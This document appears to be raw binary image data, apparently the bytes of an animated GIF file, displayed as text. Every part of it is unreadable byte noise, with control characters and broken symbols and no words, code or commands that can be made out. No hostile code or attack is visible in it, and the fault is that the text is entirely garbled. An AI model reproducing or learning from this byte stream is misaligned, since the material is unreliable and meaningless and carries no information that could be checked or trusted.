T��~�=B���0��ӭ�5I�C^�K��G���] v�o��g���B ��f���8��c���]��ů��<��lW?�R�J�Eq���@P�Z�,(E��S}�������H�|��w�w�~�M�7+a~��h�,O�~ϗ�G�� O Z�V��FاR�'y�7�g}PI����ZP�W�%zQ@��,�'x$[h{ ��Tc9�@��m%��� %�} �C#�8k��n��~��0/(W�q6x"�}''�����4�=�����Tf��u�c&Qk��)����F>v96�ؗ굃�W�Z�e�4 ��C"�{JȆ,7;�P#��3l��7O@%�q��ՃB���
v�%�98�W��( � �V�H��t�hm+C?�"vJ19cQg�ʓ<6P�t$��P� y7�{��}�W�x h�Ät(rl��"$V���0<Pa�%�*���I> y��A��x Ո�0����d��OwXG�5?��J p6�PBM�	���s{����؅@��X��H`����(��ň4>6�86Q���s0�� G h�X����	�����A(	 ����X��x #�m�2��Lrэ��|?�-��-b� �` e@GB|���b9yّv�<�jII�:�1�UkA0z��GBd@�s��� )���P��Vm
	�	�pr\(�كYX�c�W�!��葈�)�I����=A-��`
{yK��W�Cp�BИ�ٓ��'�}�y� �j9	h���(rN�{�@�c03S#���x��		� Z�|&PTB!\ ���� �މ�\H���YA��ɛ�w�G)��4O&�g�8�	�f0
����6% �[��h7�
�@=Y�b	���=�X��I`��`���6�N���� ���	 	�Du{1�%`�NZ��� H ��`�>�6

(�� �i�������]��U\�rF����	h�K)З)0D��N s࢛
���0�BP���gP���ڑl�}`�hhUwk�����	��d X��rV�N0�wP-�^�	���� J�hz�����)���o�m���!�O��K��Jj:<���KX�e:Qp�z�Z[^�V/�˔���؃�e��	��'�d)u�dU!f���Xh���Z�J%GP�kPe��]��� ���l�b�ʫs���}?Xl��LL�k���A�@ F�6 Q�d �N`z�	/�/�ߪ��p�ɤ�UP����;(~4���'�uVgrbq�c�z�e1���P3ac\$j6I�%�������^����[��[�J�9:O�J{�Y����b4��>F�e�'�6s�0��x�0�/��\+�2�i0[dv�L5���Z���j���(7d�K�>0S�x��M��e!w���6���L ;j�b ]˵޺	b����:��(�gj)��f�(�X/��<��a����Rũ�eD N�+:�����}��[���s+�|8��f{��nU�VuU3�Uwd[�a�v�#���0�J_@*��K�,Q������ ��/`��[�b��9���dO{����{�, ?H�8�;��z0���v�:�FS ���������XX�^J�L3 �kw>��{^�s�-��z���p7�O@X21d��N��qw�^j`ul��b��X���c�aJf�m �@�����zL��h%����*�<����O�5Xj Xc|�L0=�	q�T��4�X,P����K��պ-���,�ׂv�cX꿃z�1��Ż�k��Ƃup,Pd�J��z 	G7�uXv��p����¸E7�e[Ls�g3��6ج=vr��F  �;ʶ��5sY;�(il�D���ɞʄ�rH�0p[�|[�4QY z���ve%v>@���p�Pa�L>�PE�u&f���k��L�0��-���(�-6Qܴ$�q>�a- �8��J� ��2���l��\�MѦ�`�p1,�~�$dJ���Q�a�f��F`�,�
��4��pP
�>�Jp[��CP�	��nq&�Ѥ�������Q�J�eЗ�)�)J^�>?�	��ϼ�r��  �q�c���ku>!�N�4Tcp��F�= ũs<�nd��6�VC�"8�&f=5�n`���A���T�_4@קKޱT�k^�^T�<l5E"P ��z��n��=q6&0����Du@T9l5
�	����ܓ�W��н�`b'�c�cS�(ѽ����^�1
�ͷ��n�F����]jd ��-����������8���ߵm�]�N��>�q�fQN�
>ߦ{�q���#�Jz���m��������"�݂
�#~���&��G����.�X,�&��2.�*~�:�), !� 	 ,    d [  � ]@:����W �� A��
#6Y�C��P6�)ñ
 8p�X!�̅(Q��qEH%0�X���80�<���M�Iڨ`��(P,�L�a��'ol���	QA��"�<´,C�dG�)QJY�v��P`2�sHL%6x�H��n�y+�`G�q��ʣ�C�&"O��x!VT]x�`#.tH�<I���k���rF�(J�`���r��o_�z9C9R��R�@�D��[�[M���e��]��m��Q���LY$���$HtC�
4�Р!��{��a4�a�t��SNO8�@;h��aT�Pe-וv;���#4���x�������+�^<�PǊ4��Ab��Y8�I������ŏY�`BA4$�d�Y�\vԧ��đ	&Q[�9�%J����z��QO� _�Y��	lEHy�pB��FN<�dT�lPP�R�W?��S�%#!��!� �'�!$x��x�!&m��H}=�� CCv2U���i��� ���1y(�%� �38��h��� ��HY�V�#`*'`���`���l��2e�Mq࣏I�؄�& �c@�-L��&(4d�y@�H �th�$�p�zpѥ�S ��|0�_H����L������$_q�!G1�gA���i���@"���? ���E�q�h��6(��k8�_N)��>z�	�֚��$�p�1�i�,EC)[�H9LaA-xA�

G�����6-O>3EĶ1�ܷi$��e��U�1XMXRoZMXz�ؽ]�˅
fΗ�-����c��������\O�Gcy;��K��aP��8�:¤V�K�ׄ����;���N<��{�p۞�����������E�B�A$�dW dP�P�$�[��⎒֌{]D�,�Sk�H��#��4k��Ӷ�8�sy����=�q��ޢ�4ƕ��d#"�G.��KK��],�����9؊֐��P�j� -��8I�N;zJӼA=�`AD��L���q%<VC�c%��Jȃ��T��n��}�'+�- ��9]�aJ��^tb�\o|CCx��D��C�8���J�k˱�DJ}�L��6P�اd��	�����q�2�\#F95$�zI��裼Q�ґ�F����Klqb!釵�8H���04� F��{0Ђ/�@]h��V�1�1h�a�W:���QoL��	�)V2�}P�,AHD�k
#�CH� �,�E	r�B���(��}��
2@��f���%Rf�, �C��Vo��SG���eV+�Mz�+��b�,:�Lfja�	T��"�L����I�4H��1�r��""`��� d,�THdk_�SH�RϠ?'P�X��F��D]���$����`+f5,, ���ѵ����)1G����@`�m���)�<#�:7v�M;�
$�M�^���
��T׍��DUX�@?��!� ��}�������5c�a�І(4o�<	� �����j�@,��V��2-~DY kF�� sAdJ�p9�vдF`go�z�Q6�1��fC�`V���EI9Kõ@ 7-�C_9ꃏ�ǘ������I�Y���N�w��]�M�AD�|ⶎ5*9	IYb��L�K�;���@4�وp[����5�EF�z���)�sk��,ط� bL�@ ƻ� ��`���ƨeyKju�]w�!��_�P`4���Hppy�B����Z�\��o���r�����G��7@�F��������b�K8ٯ����JfQOb�8��1I6P��� ��V+���,C4�kճ��7����������9���MK��s+����Ŕ���zgA�OӴv�o�ff�g�]m�c*@����)�դeJǺ4��2M�kjsz�9�
ڐF"gwh� ���V���,\�����Y����V.k�D��BN�F����$1�u��ታ���/�e("�`��Ao+�_��~Ӫ�(&�C�@%��kg��@" �f�deg�n�yk����s�NKhߐ�u�#NcpӦ�<��4ˤ؂T� e�>�rц#��Ǻ�^��Q}c8^rRj�Р�|�H
�� ��@�>&A�_8���	kh�9���6=,Ҙ�ѯ���"�(Y3xm�GY�0(�weɁ����ͽ!�#������_��]�����7��l����o�BQ_�� =,��\,��oz�����͕��'�ۋF�ЪU�O2X�@T��S�>�	��ч3�X�y+�~��|��z������I{©�_��_@���w��(Vee�x]q�Wq
��r"ff�G�r}��o4r�n��n��} Xghu��~��8j�Xtq�509a�B1��-<�d��ףc��!�MDc�w �Wz�� �g:�>2CB8�.Br�����E�@�C6�!���w.gg�d �~G�|ʷl�!��^v_1n+"U�qO@`� �g#G �5�	B�	����'��g|� ����oJhc�A)ϔ_�?," G3!O�r�
��y(��,G���`h%�H��G+�fu�6e�I�.#���c�p��` Pd�E�����X���`8w��E�g�� 1s\c~5f^��Y`R?0�)/I�d&Qs�'	�	)�o��#H
���� �(���2��jx �g��s2�e`�^�d&+I�AL��S:���)��=�&ru �
��	�� P2���(w�
+#��ox�`/��oux��4Pd�<�Q�X`
�� [� s�wj�q��(�������X�/�3�������p9fZ�Sy�����<���` �G`C���"-
��$I���v (I���}�����&���-�I(�9b���&�0
��=0'�Q��
j�y�!Y�B|�Ge��/)k��5�4gyF*`-%��e$3�` �FPsr�F��<@rN�bP�x��P
�62�y.F~��cEE|�(���DN@8�J��F�8` h`��H��Dr$��	F`��bp�R�Y.s�i`������qGH�yU�I����?%V�] vk)/X]r076`��Y:�	bМx���П#��?`���2U ���-�;�o�����I��"�rE�v)�X` 	F vqQ�)<u  ���0�l���y�5 
�u4Z��w^�>���3M���N�7po��e�e`=�I*vJPk�t �-0�xI���QJ�l C�բ]��b}�`��gZ\�6�"�i�mz�ʩp�IJ8:!�qPs�	d#�#z��1�`Cv��6J���n�i��Y\	=Z��Crw ����' 4���#��z@K
/0�-0�#i�"9�T����:�
|��Rf�����Ak��qZ�p�>�Nc�7�ʭ��պ	�ʜ�I��*3��2��R�Z��dF��Rq���<�9b�Ӧ�ڮo
OG�0+�0 �t�M�/p�A���_���	�� Z��ja>��<�dxad@rz��qz'`5�1������#k תSJ����y9S�^kF!0�fİ���%�dkOru��9����"�9@�8��N`M���y�+C\�Ǥ�˭1���z��d�ek\6�6c{n$&�˶˛��6w�9����?��Cz[�Uz3���7/	�`˥
[\k\y���1�����K��
6cD`?U6�3���t3�+6�8��\P��`L�;��a˼���,SಶT���6h!�A�衝�΃�����;����C\ _�:U_��E�Z`�d;�ܚ�� z�@��=! ?��@{�6Fyu��⫹���,��,��+�/��;:�?��v� _@w�Y\�s?�,>��f�e)�>��z��.{L8|��{I�k����:` �k���,��l�OE�#<�&��k&�w���QR���Rv�`�t,���(�67lD6|�V|�ț�Yv<��S4g,g�"D�B����0s|Wwe�-Zu�ǝ�Y����΃�c�\T�9U|��Q��{��?lR�->�3c��.�z ̣�z�Y0=�L�l?�a&�lʵʜ�a�<�Q5�6*��{�+ y��&�Ty)0OX��XP��5=v!�������l&��C�yE&����V �{�I�́Sˆ2���˶qĠG�tz���B1���\P��"�L&^��A-p�)p�*���r�[�����f�LF�����9QPP�!��;��,]�1-�8�p0@o���_��2��EM-���zq���0C�&��u���@�d�O-n��Ms1�e�r��c� �G�Ԃ�0�	�=؃�	��	�tPh��	p��ؐM�M�)��"M��>Eٞ�٠ڑ��c0�7B�٤�ڮ�ڡ���>l�۸�ۺ� =0n�V�G\ٻ=�����B�I�V����h�4���-��Z�=;��M�����5������w��:���7�����o:������l{ޞm�����N`����w !� 	 ,    d b  � 5h� Ў+^�t%�Ä
JD�e��@)���
#]�D	���HYY���cFDQ#ƑLh&Q#�;�Ub��
���gQ�l �ń��Q5|xp�A�1�`�G�hE�Q{V�)oW�4��Lnx*�C�/�<b�䠓��$|�����p�Bd萡�&'_�H�C��_X�`Ke�q�~�@���91�>z�P0����	�'`(�Д��7G*��ٲV��5+�@���>^�iczuj�
��$�Z&M�iTP��B.`ȷ���O��cϲC��-
mDWĠՁ�	ȟ��4�]��Rf8�x��Z3�!� �Wǉԑ�l;)aX���E_c��rT�`�5q�Bι`�$FƄ+�x6�di$��Z2�z�gŊ����v!cl?��c[�c	BR#�>�``	M��OaTG�(X�Zx��ړ�VWHU2�Tz?��Rb�u�=�$m�Ut�	�B��	*${�GI��[� ���"����I0��`X�%���c�#���{P��Lv�哥f�	�@T]ţ��y��N�w�PA���z�Qx�����������@�4�H�1D��q!IJ��f���@Y%̦�������`�Y\���H����!E� B@p�È��,��Tm;���m�
��	�d۩�	� ���OL��a|t1�ǂp���J��L��H�#������T��0����~8�hA�<�g*	aTBA�M;����RH}k����C�V�d<B�[��5
$W��M00aA~n����pc������UX������+!0�j�7q����'��8�u�p�>L1 ƇC	l��q�}n���	�_�󀧇��Ztu�Z�k,����;2��F�<Pw�4�`�n S9����>w�p%{��^�H���%�+�i�ױ�
:�B�4�U��'OH���#9.�����9��pCp&-@�I2Zq���3#p�$@��"�e����*��	(�0�iP����@�Q�TX���D�: 1�$t.��z�0�1�@'`�J��8�� ��iF&3�� �C�r���(��+��5�.�O&Pp��*�Ѐ�q#�t�,�IN�� UDD��<���`��9�J @
��%��D^������W�	��=��Cc$��6Šh��8+, ]T;e�^L0�h5I��И'��k�MW0�0��D�N�LP('�B$��M4	�R�5��.��%�����V��	*Z��$��
��` O� �>opH�©���Ӝ��V�����f(e�P��6�'����&�L �
yL�!Ba^�I@4�0GUR�O~ҟ�X@V{�RȔpP"�VPC͠ey�A�#l.��������@�{�d��T�m��_y�>�Plu�R���lBi|����RAЬ��\�sd�L��H��C�$�	q��'�Җ��p�fq�?��cR`,k����ţ�Pթٹ���9I�1)�W�8��M�!$z�   tV�5,6+��j<T�Zq�W���<�k-�BIc�5��M��rt̬�V��5*PYu�COb�"l%�i�+�Pc�by�M��%X4��R'��Uz&���Y��op�-�������㹕c�K��k�uH(�\�.M[�B�T�
�B�#D�L�]�� �X�\d�9$�OZ�Ⱥ "�`���˕+�W3��8. v�|����]"_�U\����́j�c�����(dtH��ܥZ���5B>q�����37�|.�(��H����R�ⶶ��WLh�T��y�沅�����K�@4��LS&ɰ�0�&}�ف�$e�H+�eA���m�I�(`��E��P�A���}��i�z�ns[8����$��i��?��&����`�F� �b�!��Z������On�
�!�(��[��UB��4|�V��Qo��LIL�� ��|�ųH����
#Z�w�Q�*��>��p8��` �)(��{�ئ���d^|���Ɂ��'@�����y��p9x@�)8T��w��=^k���#��ҏcF!��`P*��;�1A�ND!�N^!����y�  �c{�oy��507 �69X%�^�"sgݕ@�!�i�{Z�$g��V���c�Z:v@>+����:t�bF���μ`��`�C��pI�]��O���L�y����W/��w,-��R=K��˽ד��}_����W��_g���K���U?��j|� E<�v�P�/�E�ar3j�qe,�e��{<�$�p|�~�gJ��j� �%}����s�w!��,�1c	0w.�1`cB�z���q@B0��w̳f��q0c�_@kp�/��{4p�4V�y,weu�� � 5�|�Wf�7��u^h]�vz�xi�UBEH������Bt����{����5P�ȧ~���w�'}>f}�6(�b<�VP���R�rpEb|u������R�K4Xuh+ZHx�7va(DDth�UP%ȳ;8w�!_ccG�/APaS*��T�l����3��.�5>�zIv��HJ���D��!?���H1��a� Y�
8w��}���	����({(�X�w �~��|wDX�}��`�H��JL`"u��!m�C<@{p0
E����?����Ȏ�`��x�����z�xi�xSU")b��aS`I
y{)`��a�'�a��2�����؉?���xq�.:7����y�.6%{2� p�'�C To�APM𐮐1��"C�j0aɉ�hpU���lz�����$�d�cq!PT�����'+3�F	��)�aM�6�@c�(A
l0� x�g�Џ��d�^�L7�+Q����Gx�E���`͠	p%u�&4@!U���@Ɏ?ɉ��3 ��C������<E�����f+З��Pv�  Pl��@)��	�@�U�6���tP9�j �������
�p����T4h��h���jI�h䣜 ��@���;j�p�����I:G f[@ ad Z��50�0	��i�b�	)
-����IouyG`�h�s�eVge`�G��M�h` P-G@OF�F���
�!:�0	.:��(�)�y���78bXJ�V\E�K��Sw��7��*�vJ�T��J@U(5@!�T��i����j0*���iP�~Hi���[��+��i� L�yN�<7p�)`�>����cQ
��?�j���:���'��Z�Tչ~[w��W��9 {��{N��ww0a�� ��Da�Pu@wO�0���:��@�������>��`3�%!���bFy�����Y^��+�9Hw��QdI �J%�'� ��U��U@�*��ꪮ�t�]:m0�Z\j`A�[i��7�B1�"�t+��q̓#9���L��(���s����K@��J�����<�*z��f��[�W�	
I0 �&Py4�-<1��)11�;[D&���ڰ���:j�X�K���H+�����#˟b�G1��*���:@r�/v�,'����V�,���+�l��Զ�#�r������9P{���2y�JF1����4�6��``PZ�,��˥����7KW6�ßJ�����*��V��?��B�����:TR��QI@ ��o�k<���.ڻj`B�k2l۶@`�����K9�[9`�9\�D.g�Q����w�'�:�TYxQ$�B�?S��j���{�c��X�����˼9�z�����J��% � �"Aw��703c�*�x�2�C��\�T���T1�ܗ�Y��E/D�<e����6����
�w�JG�ȃ�6P�[��&6��j �=lB�KT�<�!TL�n|Ĥ�?9Q�F�Q%�xQ)r��7�`���8�A!56�;�'����3�,�J=�̣n���e�,\H</��k�IŋM#2Cy�N��1x�Tj��l��c��c�p�V�C�<���)����Vu,p�N#Baӫ�f��s,�f�<P"H��"�V^���V�\��GNfQ�,����n��E����S�4@?��@a6�T�� ��Q���VQl�J��C �*@˒�<�TL@�Q�V�DQ�����Ss�%\��<�,Q!�
�It���>5a��L-�lӺ�ʲ����'����1��<���Gq@a'�<�տ��S��/j����"^�,�"�l�%���c҆a{P�r �EVp@\@�e �$<����,<-�`�5�EX��r,���"�E�'�2�������l�=v1�@��ͳ�t	��L��}�p,G�� G �&h)`J�%f�'����	����۾��-�'�'0�ȝ�e�9A���̓�=�ԍ�$XaD�ս�������M���C۽�p��]��Q���pD�<��}�������}�����0���Ma���@n��4�g�e�
�~�>a�p���� ����.�!���D@�D�
+N���3a� ��;��#��^�N^����J�������;�-��In����>��� ��M<ۏ�����]��������)��h��4��D D��^����+���~e߀�J��̣y���A�������Z��^�����<��ߏ�<��Y�㋾�UN�pO����4�;rj�����������k�n℮T4~������n��-�)��n�T�
4��.�Nc����`�k��(�n�w��R����y�>�����n߸��]^����
�Nw�>�k.ߤ������������-��`Į�H~�����Na ���T�^�~���D��������珠�����������������N� /��Na���~�x���P�Do�F?�J�L��� �����0ȍ��U�4��.����N���@�~n�Ro�l����,�fo�����0��� ��@YO�����=�+���
C�[��N�S����
�q��D��}��/�T��7��������T^���m���������^��N��p���C��y/�0�Co� ���n������߿?a�?�'o�����nz����W/��>������(O���4��\oս�+��?��M�������t��_�� �nG�
�o,>����T,?����M��O��.��/��o���������\���z��
�0�����PD~�O�C?��PO�E�HO��N��O���\��������������?�ݮ�IN�ҟ
�o�H���]	㏀�>��O���Ŏ���[�����0��@t/�����m���`����/�-� !� � ,    d [  � 5�Ұe*I�P]Y�����\�Ў�c�C�C86 �dG]p�)c��3��,C�HJJrBQ'�>J���F��xT����(8�j�0� F�;".��U�E�	1y��X�)�re��0cJ�+SČ�;a`0j�/Q�<`���h�J�8�#/@"Z�8r�� X1~���C�!��q��3�����f��7�ڨ`�F��x<�A��0���#��s�2!A���:����Kd�P�Þ� ���`��O��r�^_�B�.G~'�`edu*t����B-eA#�Wo07�$QG��,ȠtWdC	JtF�6(5 ��K�� �-2�]��C1��n�GC��8#."gi��ub]�YC^V`а[qxvc��hƉ��B��&�[��DS0��m��(�(!W�o$x���݃\A�UeAh8�P�u�LTY��(b��j]z��(�D�>��!n<�m6��6$x$tJrB�YDw����U��GOt�H#+������!\^В�j�
���TSQ�F{$��l�UB����B����lT�Q&D{E�4x1"�J� �H�6
�\p�D��ZE�y���d�Q<$9UUݩ'u��a%la�3�`��V"�@k�.����0:1J���
k����%p� rg����p�Y�����}���=��O3�P��( � ���@(|�BxuԱ�<+���F���4pcQ�C�#Y*Ae!�%x��A]��,Gt��
$�;�����_���N`��aˬ�6x��
<&QI�mY�0�	E�z��E�%l�V�B!��(3ZH-Fdl�<Nd��m-pQ 1�5���׬�}���M`�z���G��R���!��{������ePG��~��9XA<�0�T� qa2	��l�j|T9ո6(*%���i!�CBayI��I�F�%�'��P7g7��j�E�r88l�"�)D��f��AٍkbJ�0��f5£K�F4�Xk`F��@�3i*	TQ�{hk� j,��ń8 �goH�.n=g\��]ubp�Tm=W�b�x5{qi~^R� ��H?6�R�:X�� ���$9I,���B\p!!dpd�Bȸ���R�<���^#q��"x�Ł<y� �d���1��MN��=��	�*�v�u�m~��@LH6���W�	$�7��݄r��_@��
\��2��9�!n�Y�$ӭn:QR����]����P�C�u��%#d		J��}]/9p�Q\��YRs1��Җ�)�?K�	Ne�kb&�0 :U(��-`�,F�/�TT(�kڹ2 LL�� �{��+���A;J�;-���X�#дv܄Bv�K��u$� ���UT���q�{I����!^������~�=oQ�VS�������pH�:bn��9	<��Qs��"�ɾ����a�W��(%J�K���������,Z�� ̎��@nP��|}�d=M(
Z�6
LĊn0��Ģ���(*��?��hP(C���]�"�Xk��<+���+Q!3���]�] \�j�b�XI�a$y������}��]/�  \M--��W"�a��^|C�5�YT��I;�R��y<B�vp�0�T�U��{S�Z���� _�<2z-�P"ԫ���,��������8c�%���z�3���g/q�t�=����'d���ȱ�Qgj��#3�ڄ�	p�aEH�q��@�!����U�������V9�X(3t�� ��n%� @�G��=�/>�y�VF�	w��)���1��|���IJ��We�����l �w�^7.�ȳ��גx�Kd� �SMh:S��Q�-�[ڙ���>C����������P=�^����X|B��s9���L���w$$�$7�)�l�� <;��
/xA��E�?OX�$�lfO
��w��bg���	�okH_6�x_��@���K@n��j��ù` �
�,.l%�Q�'.�c� m6�aA�cǣ��]�O!���Ђ��^z8�qN�y�ݏ��Ä�!��i.�҂*0i�K����{!Y!�=������
��
^PPy�s���#Ļ��}�ZG��5�4��̅ƅ �7_w�E��]Һ@e��p���n�Sj��as�$8��������K ܝ7灧�����
M�n�/+��VKϹ�z�)4��n�;��|/��o���H(o��	?��;��l*�L�:V���lx�"��l���P�����v�~d�u �� 2�	��	{��WWZcg�z�u��$U�sU�\630�JS��}���U �v� �	(����5��|�5q�c�6l�a p@R @c%t#�G6[��k��� �4|��~��~�7 ��V��`�&c��\��6egvn�J��kF����b
�
��H�pw�kZ�>v ��leȁW�j��h5R0Z�a������%	 S��t��Hj�|�	{���/׊�� ����Sf�l����:�B9Ba��G�S�gm�]�Q*�PH� �h�|�B�y{���S6�h8�rAcT:1��@��c�fN@I���Q� 5`	s0	͘H`�{
l��ׅ_x(2Wz�|a(�u�D,�&�g�<�5#�[�,U+�1tP	� ��H�j
������w�r;h���
6���%�W,��p��@�7 t����fd�UP	�X@�"ɇK��|h��H�h�zFe8 igM�YePX��/l�03@`b�h�P0
� 8�Hi	5�0��c�/��?� $P���+yxU9�G�}! A+�FE&3��I��`
@ M`.�Hy��0H�H��b���p��9��tW��~Zi5ZynGur���`9�A4� �*��	`�p�� �����q�	
j�F!�O�G��9�[�għ^���w��u ���4e�`�����EɜU0����b 	�_��9|��x��\�I�Xw�Ô� `陜 �PF�
�y*݄i|���y���&ٌ{9���� ,@ǢwXƊ��F��V���Z^�Q�77i.���  �-�F@ #z�A	0�Vz���j�,�*��0X(����wE5:�Y|���v~>�6r�{���	���6֑�}Y��s0U�����שl��l@���2�hQ�� ��k�c�����a�9�N` ��)�T�-�i�)�9��9�)�H��z�_�?0$����<�\�f����9YAw ��*��<�Z�����
�֚���\�y�O�$!�&���t��3�,�r-��eQ#�'	)�	���FHF:9 �s���Z�K�t�� ��Z���2�dZ��H+d|R�~����'{z!+��qɚ���	�Z�Ȳ���J�t`�a�-
���d�?�_eJw�y)���")@@8ʑ)v$~=�8`�>6�\����W*�K���,�0*�3���Yc<K���^	����J9=�'�Eb���/�NU�j�0���S��غ��/z�/
ϔ�c;�>+5��p��o���O���5[w ���qF��Z0x�:�j@���xP�}�O �)���w�*��w���@(��;N�TO%O@��R<�J�O�;(A%t�,����зj@�j��� �������'���w��Q���
X_���t�{��1��;��>6Kt�x�`���+��;��F��狒�k��۾�¶��ED 3������#�;
S3~ղ/+����	|�:����F�5@��j���;�k}��C�EĿ��λs;)�&�kgF
$�R��j��,����OS zpO)7)3:��O1�59<��r\0�"(�N1�-N�48��w0��@��������[ȃ��]L9V���;Bt,��|���@6X:@��
Ou�N�^��iǼ���C�D0Qd3N�2R[�փ�\;X,��3���Ŷɓ\��OP���"X���$h�%f�I�61�}�@��/:���c��� ��T�q0��F&���F��C�V�-�����D1�!�V��2I�BaJ� \�/QeUT��ڜ����_�C���c-�D���*0-�L{����U!���q�|C�<<0� 3g�1p\ U$��4����T��<��5M�$�#�D����#������d����t}���C��#U�lԬlO9��0 UT �-O$���23I��g�2j�� �˻�I�!�Ja����h��2eMRm-�r����L�ARQmV�q�����d23DaAWՙ"@jvC+�_+�c`�p�L$�-�mU{q{��M� �t���]�.�؎���G���s�&�>lr������Mݒ�X !P�eͰ���p&8 k#	�` ��6��۽�k�'0�5$!!\G �{e������	��L�]��XXPI�{"��O��>�^�#�
Nb:�F�� �">6@;#��*��C�-+��0>��4^���6��1�o��>>����?>��{�J�H^��w�I�����N�~+�Vn�wpW��Tα^N�[���b� !� � ,    d [  � 5hؠaK��*��)��!&L��E2`�<q�#%8��YQfL e.�Q�ad�01b�p���66���c���;y0�3�Q�� bH� �A �(�jU�;$��Pq�O*��Q��$F������$������0��4�ׅљ�X��μ9���D���^�JL�:\9|4�F FF��R �JoGv!g�\�Fe��!_�97��	Μ?� ��qd���+
��V�{��4B���LΖAm����+U���y���G�d�"�ǻys� �s�2qw����&�Eu�U���{Xց���
]h�EZ����i%�PS|C �W�=�_��5�6b^��PT�t�A�%G rQ)�<��!�����@���H^88�g� �UOu��y�q��`LZ �]�%�[�Hc�S�����`	���iF&��"�06uhC�uTPǠ{`�}A�BG�E�D�(�0j`DA/VU��R=Q�g@���!��!F~`�#v��*B��!Ybu@Cb�ГG�x�d݈n�6�Yd!��8���o(��a�B�2a�m���E��dE�)�|��eN��(m�[�Q����~5�	�W,{�:�"�WP��| @iE#ۮ�'�F*��H�[��`R��v��cMY�v��N0��,G���r8+�DJK-W��@F �`��m�+��hy�� ��(����s�wd� h`��f�]<!�2�1��X�����`��G9�l����*�H�*����|���
@��$��&�`Z�Rn$�2��/�2̔��&e���\�����B�mt�����>���֏�8wM	�Lnm�F�=v	e
�$��l઄y
j��}�裓��m�����`=��K����g}&���'���P�i�5g����[�_Q�U��H�w!$ �`0�!������`V���`�Q\2�Z��}�?�	C���1�	��PF��)o��"��BT�7�Y�x�XKS��`eԇc\��}�X�0d#�c��e�-8�2�YL��P�i�!��u1B4�:�V�p�
t u�� �|!��c��!��u��G��>f����^���-�)H�'��푁 WcfFG��|aT�H��-������AO~0I��$Gp |����f�>�����x��,`�-m9�[��#I���(C�� $)ЄA�\ʓu �tp=.X ZX����:=� �����V���EF0��~	����Er�>E��:R�KapC��h5� �C&أ�7~��*�J�D�VJ�ʒ���@����/�67zJ��,�>�@#k07ѕ�x�O��g^��(g�� � �"�O���t :�I�,t�5�h��Ċ� ��Mw��V�.3,BcX�T@��Г��$��C���!+�fb��|%�I]�.�� � P �:��FU*ܪ!R�*b�$����@V*!��mA(�@=8�����Nb鉣���eHqc��.ఁ%�#��	.��������������l[�h*=E�On��W��&Fe�5�R04�IU����J��D(�k$��'s��Kce�p������g8���մ`��hg�l`_+U��B�%]�v���w[�9N�9M],��ʛ�-�%���B�����W<�� V��^;fv����$Q1����*�)���W��:+�jZ��8w�e�	6` �z�!3g�Xr)Mo[���Z�5	�S� �Y���6$m����hA���Z�b����p[s�����&�J$��@���oF[�����rޗ6 ��y � ����B�~y�ލ�
�K��bwh��}��a��T ��L2�k�j���� �-1B�8-Ʊ�Ym]��(]	Ăd�(��O ��ciZǽ�.��1�Ği��1C��u��n��5J��1�6��]1�kOĠ�5�;����F�۪���<���+��Q�a	��	~�C�5N�7�ۺˆ��	=�A���'��*������v#3�Z���@np2�cI��1��]L�����\�E�t���pR�V�*�Һ���J�Ώ�3~��d�4�Ag�.Q�H����̙�t����;s��4�p����:t��	00�	XA���7��h��� s0ٍY8�� 0=�
X��]u\�\܌$2�b��c�!�Aw�\��ty`�^���'��%G@c�=�͇��ϋ^�F��V��y���튀�	<���CІ������ğL�Tj�2! z�y�v�����:-Jx撸�6�0"�x9~�:�U�xp�~�U1��i�V|�&z�fp8��SMu0&����o\aN U����t ~�=U���rqj.'o�6q`5Dy1մs*�2F��(TPs��S�R8�(���h�l�r�n��~��wO�2x�odP�s��ĳu`Wq	� ��
� ?�H����h�! h�f|>� �W�eH�@hf�5Spo5u���Z�f9U;�xP{(	� � 

H�WX~�x������� �|��>�U�c^35T�u��G��2xu@t �2P5PBP������ �@�5(J�˴n���u��EgnxBs�Q�#��q��Q<pP�`	Ӹ��H�K���4�7�U�6� �cX|`Hn��v%7qy8�C,�.���$�oO�Y Z��s@&y�����	�9@�7�j���vwņ���I�J��1c��!(o�IJ�"Cr� eP�h�/��P��`�2@`
�h�\H�I� �fXn�HpG���4���2��E�O ��	�\ �5 �������l�	��[�~�:�(g	9�+Tr`�UD&*c5%�5J�Gt��X@ #)�N��P��y�O��)��v�م]و$����)rv~p�^sQCf�c�#�A �	�P F�yy��@��ٜ})�H���	l��������E���]槁f�W�%!@��ax�X''� �` ���8�zY����������^x���B�V�ysy�ƀ��[A���g�`H�	���(�%��sМ:�i�?
b�n�}��v�rb����Liv:��J�9�ᠹ"�]� ��)�3��ԏ�0�F���)�?@�-`�����Fr4��]�`Vh\p0b��Sb�!N�H%0!�H� ڡ�ࡍA�4h�+�M�4�S�c�VK��4�A*��o��N��[\��@'p)pP����p�? }�/�O�Y	��� �� �T.p�aa�Fև8�k�)P���?*N��Q����:	Ӊ_��>0	j�}���C1�V7�L��`��	� ���Z��R�zq7p�� �p��!���tЦ����:�KP� �F׉Z���G��`�#��xj���7��u�'�a�>��^�:�����:�j ��\��,�=���X�X�ic�r47���\d0���	�$�b+��:�ڮ?��j�K0jВb��Oz�3p�`&�����8����UR
�w �Npw 1�8�'x������j���E�b��oD~L�aj�jj��a4z0E<nvGu}^;��a�Z pҮg�����9��Mt�S�}�
�{��~�gp~�5��f�_aF\�[k ��$���-�H�b�/��e�p��t{�!����/�~y
�gV@�.XR+��#[뵍�(�QE�Dt�t�����E�j �f�q����Z���$����7�|�:��:^rd�f���[[�w�A��L�C��x�M-ɻ��@�Ծ��xZ^	:����zb�q���1%Lv0�:���]��!��DK�K���Ķ?гj��b`@b�o�C+��� L=�@�"أ"q�z��o����ck��!JKڶ4ܶ�����M@�v��w�x�7��<���M�U�ce�wQU%���{ڢ^ ���=�+Jv������Ա��i��o���Ld�3��:ܤ:�^�2�$/}�����ze#��Uw-=��ܴ�q��LYTp��BأƢ�����c֦D�[-�C���%�J��1�S�_�'��M���e��T��+�\�˕5
